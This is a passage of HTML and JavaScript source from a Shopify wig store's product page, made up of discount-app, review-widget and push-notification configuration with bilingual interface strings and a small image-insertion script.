ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;NY3&quot;,&quot;disValue&quot;:&quot;8&quot;},{&quot;conditionValue&quot;:&quot;2&quot;,&quot;title&quot;:&quot;NY4&quot;,&quot;disValue&quot;:&quot;15&quot;},{&quot;conditionValue&quot;:&quot;4&quot;,&quot;title&quot;:&quot;NY6&quot;,&quot;disValue&quot;:&quot;25&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:false,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;},{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#000000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_GROUP&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these products and get {{DISCOUNT}}% off&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{DISCOUNT}}% off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2026-01-04&quot;,&quot;endDate&quot;:&quot;2026-01-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;startDateTime_UTC&quot;:&quot;2026-01-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2026-01-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1622475735333&quot;,&quot;title&quot;:&quot;NY&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T09:11:22.997Z&quot;,&quot;__v&quot;:0}],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[],&quot;consolidatedCombinedDiscount&quot;:[],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-Adm5ZOVhqeGJMaEQ5d__94917338997946871916" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "8034473181477",
      collection_id: "",
      template_id: "product",
      template_suffix: "",
      shop_id: "25733512",
      shop_name: "bequeen-office-store.myshopify.com",
      name: "BeQueen Wig",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "fr",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":8,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":null,"customer_avatar":"auto","customer_name_format":"censored","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"#1f1f1f","rating_icon_border_color":"#1f1f1f","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#1f1f1f","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"#757575","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":false,"show_published_date":false,"show_rating_icon_border":true,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_verified_badge":true,"verified_badge_color":"#1F1F1F"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = {"en":{"verified_purchase":"Verified purchase","not_verified_purchase":"Rating","was_this_helpful":"Was this helpful?","view_product":"View product"}}
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(0, 0, 0, 1)","secondary_text_color":"rgba(0, 0, 0, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(22, 157, 160, 1)","rating_icon_empty_color":"rgba(199, 199, 199, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40,41,61,1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40,41,61,1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2025-03-19 03:21:36.601603902 +0000 UTC","shop_id":25733512,"meta_info":{"force_review_box":true,"force_star_rating":true,"force_review_popup":false}}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"000000000000000000000000","created_at":"0001-01-01T00:00:00Z","updated_at":"0001-01-01T00:00:00Z"}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":6,"box_shadow":"none","button_background":"rgba(8, 115, 120, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(237, 237, 237, 1)","card_border_color":"rgba(220, 220, 220, 1)","columns_on_mobile":1,"custom_css":"","customer_avatar":"none","customer_name_format":"censored","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(40,41,61,1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"rgba(255, 255, 255, 1)","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":true,"qna_show_published_date":false,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(255, 255, 255, 1)","section_background":"rgba(249, 246, 246, 0)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":true,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(0, 0, 0, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":true,"use_cta_from_global_setting":true};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_name_label":"Name","qna_sort_by_date":"Sort by date","qna_question_placeholder":"Write your question here","review_search_box_placeholder":"Search for reviews","review_email_label":"Email","review_load_more":"Load more","review_discount_expiry_date":"Expiry date: [expiry_date]","review_upload_max_attachments":"Maximum attachments: 5 items","qna_empty_title":"There are no questions yet","review_sort_by_date":"Sort by date","review_filter_by":"Filter","qna_name_placeholder":"Enter your name","review_filter_clear":"Clear","qna_question_count":"Questions ([questions_count])","review_not_verified_purchase":"Rating","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_email_placeholder":"Enter your mail","qna_see_more":"See more","review_submit_label":"Submit Review","qna_submit_label":"Submit Question","review_empty_title":"There are no customer reviews yet","review_content_placeholder":"Share your thought about the product","review_name_label":"Name","review_email_required":"This field is required","qna_question_label":"Question","summary_qna_submit_label":"Ask A Question","review_section_title":"Write A Review","qna_load_more":"Load more","qna_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","qna_cancel_label":"Cancel","qna_email_required":"This field is required","review_content_label":"Feedback","qna_email_label":"Email","review_upload_max_video_size":"Maximum upload video size: 100MB","qna_sort_by_date_oldest":"Oldest first","review_helpful":"Was this helpful?","review_count":"Reviews ([reviews_count])","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","qna_empty_content":"Don’t hesitate to share your concerns with us.","summary_review_submit_label":"Write A Review","review_content_required":"This field is required","review_sort_by_rating":"Sort by rating","summary_review_singular_format":"[review_number] review","review_rating_label":"Rating","review_rating_empty":"Please give us your rating","review_email_placeholder":"Enter your mail","review_shop_now":"Shop now","review_verified_purchase":"Verified purchase","qna_section_title":"Write A Question","qna_question_required":"This field is required","review_cancel_label":"Cancel","review_email_invalid":"Invalid email format","review_sort_by_content":"Sort by content","summary_discount_amount":"Get discount [discount_amount]","qna_name_required":"This field is required","summary_section_title":"Customer Reviews","review_upload_label":"Add Media","review_see_more":"See more","review_name_placeholder":"Enter your name","review_discount_content":"Take your Discount [discount_amount] coupon now","review_sort_by_media":"Sort by media","review_empty_content":"Be the first to share your thoughts with other customers.","review_upload_max_photo_size":"Maximum upload photo size: 10MB","qna_thank_you_content":"Thank you for being one of our success stories!","media_gallery_title":"All media","custom_question_required":"This field is required","review_name_required":"This field is required","qna_helpful":"Was this helpful?","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_empty":"There are no customer reviews yet.","summary_review_plural_format":"[review_number] reviews"}},{"language_code":"fr","content":{"review_filter_clear":"Éclaircir","review_sort_by_content":"Trier par contenu","qna_question_label":"Question","qna_load_more":"Charger plus","summary_review_plural_format":"[review_number] critiques","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","qna_name_placeholder":"Entrez votre nom","qna_see_more":"Voir plus","summary_review_singular_format":"[review_number] critique","review_see_more":"Voir plus","qna_email_invalid":"Format de courriel non valide","qna_sort_by_date":"Trier par date","qna_email_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_name_label":"Nom","review_email_placeholder":"Entrez votre courriel","summary_section_title":"Avis des clients","media_gallery_title":"Tous les médias","review_search_box_placeholder":"Rechercher des avis","review_email_invalid":"Format de courriel non valide","review_sort_by_rating":"Trier par note","qna_name_label":"Nom","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","custom_question_required":"Ce champ est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_helpful":"Cela vous a-t-il été utile ?","review_empty_title":"Il n'y a pas encore d'avis de clients","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_question_required":"Ce champ est requis","qna_question_placeholder":"Écrivez votre question icimp est requis","summary_qna_submit_label":"Posez une question","review_content_label":"Commentaires","review_count":"Avis ([reviews_count])","review_section_title":"Écrire un avis","review_filter_by":"Filtrer","review_load_more":"Charger plus","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_thank_you_title":"Merci !","review_email_label":"Courriel","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_empty":"Il n'y a pas encore d'avis de clients.","review_rating_label":"Note","qna_section_title":"Écrire une question","review_content_placeholder":"Partagez vos pensées sur le produit","review_name_required":"Ce champ est requis","qna_sort_by_date_newest":"Les plus récents en premier","review_verified_purchase":"Achat vérifié","review_sort_by_date":"Trier par date","summary_review_submit_label":"Écrire un avis","qna_thank_you_title":"Merci !","review_helpful":"Cela vous a-t-il été utile ?","review_sort_by_media":"Trier par média","qna_submit_label":"Soumettre la question","review_not_verified_purchase":"Notation","qna_email_label":"Courriel","qna_search_box_placeholder":"Rechercher des questions","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","review_submit_label":"Soumettre l'avis","review_email_required":"Ce champ est requis","review_cancel_label":"Annuler","review_shop_now":"Magasiner maintenant","review_name_placeholder":"Entrez votre nom","qna_cancel_label":"Annuler","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","summary_discount_amount":"Obtenez une remise [discount_amount]","review_upload_label":"Ajouter des médias","qna_empty_title":"Il n'y a pas encore de questions","review_content_required":"Ce champ est requis","qna_email_placeholder":"Entrez votre courriel","qna_name_required":"Ce champ est requis","review_rating_empty":"Veuillez nous donner votre note"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","media_gallery_title":"All media","qna_cancel_label":"Cancel","qna_email_invalid":"Invalid email format","qna_email_label":"Email","qna_email_placeholder":"Enter your mail","qna_email_required":"This field is required","qna_empty_content":"Don’t hesitate to share your concerns with us.","qna_empty_title":"There are no questions yet","qna_helpful":"Was this helpful?","qna_load_more":"Load more","qna_name_label":"Name","qna_name_placeholder":"Enter your name","qna_name_required":"This field is required","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Write your question here","qna_question_required":"This field is required","qna_search_box_placeholder":"Search for questions","qna_section_title":"Write A Question","qna_see_more":"See more","qna_sort_by_date":"Sort by date","qna_sort_by_date_newest":"Newest first","qna_sort_by_date_oldest":"Oldest first","qna_submit_label":"Submit Question","qna_thank_you_content":"Thank you for being one of our success stories!","qna_thank_you_title":"Thank you!","review_cancel_label":"Cancel","review_content_label":"Feedback","review_content_placeholder":"Share your thought about the product","review_content_required":"This field is required","review_count":"Reviews ([reviews_count])","review_discount_content":"Take your Discount [discount_amount] coupon now","review_discount_expiry_date":"Expiry date: [expiry_date]","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","review_email_label":"Email","review_email_placeholder":"Enter your mail","review_email_required":"This field is required","review_empty":"There are no customer reviews yet.","review_empty_content":"Be the first to share your thoughts with other customers.","review_empty_title":"There are no customer reviews yet","review_filter_by":"Filter","review_filter_clear":"Clear","review_helpful":"Was this helpful?","review_load_more":"Load more","review_name_label":"Name","review_name_placeholder":"Enter your name","review_name_required":"This field is required","review_not_verified_purchase":"Rating","review_rating_empty":"Please give us your rating","review_rating_label":"Rating","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_see_more":"See more","review_shop_now":"Shop now","review_sort_by_content":"Sort by content","review_sort_by_date":"Sort by date","review_sort_by_media":"Sort by media","review_sort_by_rating":"Sort by rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for being one of our success stories!","review_thank_you_title":"Thank you!","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","review_upload_label":"Add Media","review_upload_max_attachments":"Maximum attachments: 5 items","review_upload_max_photo_size":"Maximum upload photo size: 10MB","review_upload_max_video_size":"Maximum upload video size: 100MB","review_verified_purchase":"Verified purchase","summary_discount_amount":"Get discount [discount_amount]","summary_qna_submit_label":"Ask A Question","summary_review_plural_format":"[review_number] reviews","summary_review_singular_format":"[review_number] review","summary_review_submit_label":"Write A Review","summary_section_title":"Customer Reviews"}},{"language_code":"fr","content":{"custom_question_required":"Ce champ est requis","media_gallery_title":"Tous les médias","qna_cancel_label":"Annuler","qna_email_invalid":"Format de courriel non valide","qna_email_label":"Courriel","qna_email_placeholder":"Entrez votre courriel","qna_email_required":"Ce champ est requis","qna_empty_content":"N'hésitez pas à partager vos préoccupations avec nous.","qna_empty_title":"Il n'y a pas encore de questions","qna_helpful":"Cela vous a-t-il été utile ?","qna_load_more":"Charger plus","qna_name_label":"Nom","qna_name_placeholder":"Entrez votre nom","qna_name_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","qna_question_label":"Question","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_question_required":"Ce champ est requis","qna_search_box_placeholder":"Rechercher des questions","qna_section_title":"Écrire une question","qna_see_more":"Voir plus","qna_sort_by_date":"Trier par date","qna_sort_by_date_newest":"Les plus récents en premier","qna_sort_by_date_oldest":"Les plus anciens en premier","qna_submit_label":"Soumettre la question","qna_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","qna_thank_you_title":"Merci !","review_cancel_label":"Annuler","review_content_label":"Commentaires","review_content_placeholder":"Partagez vos pensées sur le produit","review_content_required":"Ce champ est requis","review_count":"Avis ([reviews_count])","review_discount_content":"Prenez votre coupon de réduction [discount_amount] maintenant","review_discount_expiry_date":"Date d'expiration : [expiry_date]","review_discount_suggestion":"Téléchargez votre avis avec des photos ou des vidéos pour obtenir une remise de [discount_amount] immédiatement !","review_email_invalid":"Format de courriel non valide","review_email_label":"Courriel","review_email_placeholder":"Entrez votre courriel","review_email_required":"Ce champ est requis","review_empty":"Il n'y a pas encore d'avis de clients.","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_empty_title":"Il n'y a pas encore d'avis de clients","review_filter_by":"Filtrer","review_filter_clear":"Éclaircir","review_helpful":"Cela vous a-t-il été utile ?","review_load_more":"Charger plus","review_name_label":"Nom","review_name_placeholder":"Entrez votre nom","review_name_required":"Ce champ est requis","review_not_verified_purchase":"Notation","review_rating_empty":"Veuillez nous donner votre note","review_rating_label":"Note","review_search_box_placeholder":"Rechercher des avis","review_section_title":"Écrire un avis","review_see_more":"Voir plus","review_shop_now":"Magasiner maintenant","review_sort_by_content":"Trier par contenu","review_sort_by_date":"Trier par date","review_sort_by_media":"Trier par média","review_sort_by_rating":"Trier par note","review_submit_label":"Soumettre l'avis","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite !","review_thank_you_title":"Merci !","review_upload_incorrect_format":"Le fichier doit être au format .jpg, .png, .gif, .mp4 ou .mov","review_upload_label":"Ajouter des médias","review_upload_max_attachments":"Pièces jointes maximales : 5 éléments","review_upload_max_photo_size":"Taille maximale de téléchargement de la photo : 10 MB","review_upload_max_video_size":"Taille maximale de téléchargement de la vidéo : 100 MB","review_verified_purchase":"Achat vérifié","summary_discount_amount":"Obtenez une remise [discount_amount]","summary_qna_submit_label":"Posez une question","summary_review_plural_format":"[review_number] critiques","summary_review_singular_format":"[review_number] critique","summary_review_submit_label":"Écrire un avis","summary_section_title":"Avis des clients"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = {"can_upload_video":false,"is_qna_activated":false,"last_updated":"2024-07-24T09:43:47.804728Z"};

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":true,"accessory_text_font_size":13,"body_text_font_size":14,"border_radius":6,"custom_css":".alr-wh-star-rating{padding: 0 !important;}\n.alr-wh-star-rating-list{margin-bottom:0 !important;}\n.alr-wh-star-rating-average-number{line-height: normal;margin-bottom: 0 !important;}\n.alireviews-review-star-rating{display: flex;}\n{% if request.page_type !='product' %}\n.alireviews-review-star-rating{\n  float: left;\n}\n{% endif %}","font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"rgba(255, 255, 255, 1)","rating_icon_border_color":"rgba(8, 115, 120, 1)","rating_icon_empty_color":"rgba(255, 255, 255, 1)","rating_icon_filled_color":"rgba(8, 115, 120, 1)","rating_icon_shape":"default","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(255, 255, 255, 1)","show_rating_icon_border":true,"show_star_rating_detail":true,"show_widget_when_no_reviews":true,"use_star_rating_from_global_setting":true};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","no_review":"(no reviews yet)","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"fr","content":{"see_all_customer_reviews":"Voir tous les avis clients","no_review":"(pas d'avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review":"[average_rating] sur 5","base_on_review_singular_format":"Basé sur [review_number] avis","base_on_review_plural_format":"Basé sur [review_number] avis"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","no_review":"(no reviews yet)","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] sur 5","average_review_plural_format":"[average_rating] ([review_number] avis)","average_review_singular_format":"[average_rating] ([review_number] avis)","base_on_review_plural_format":"Basé sur [review_number] avis","base_on_review_singular_format":"Basé sur [review_number] avis","no_review":"(pas d'avis)","see_all_customer_reviews":"Voir tous les avis clients"}}];
    
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "ef4819e2-af23-4d9b-a21f-7cefc39ebd3c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
          <style>
           .product-card__details .product-card__details__hover {
             clear: both;
           }
          </style>
</html>
 <script>
  // 设置轮询检查
const intervalId = setInterval(() => {

const container = document.querySelector('.omnisend-form-6722fe346d7c733983c4577e-image-container-6722fc02d0a2ee301417a0ce');

if (container && !container.querySelector('img.inserted-by-script')) {
  const newImg = document.createElement('img');
  newImg.src = 'https://cdn.shopify.com/s/files/1/2573/3512/files/2_d5b2b5f2-db45-4bef-997c-9bd6ae18002c.png?v=1767520449';
  newImg.alt = 'Inserted Image';
  newImg.className = 'inserted-by-script'; // 添加唯一标识类名
  container.appendChild(newImg);
} else if (!container) {
  
} else {
 
}
}, 2000); // 每 1000ms（1秒）检查一次
</script> 
<style>
  .omnisend-form-6722fe346d7c733983c4577e-image-6722fc02d0a2ee301417a0ce {
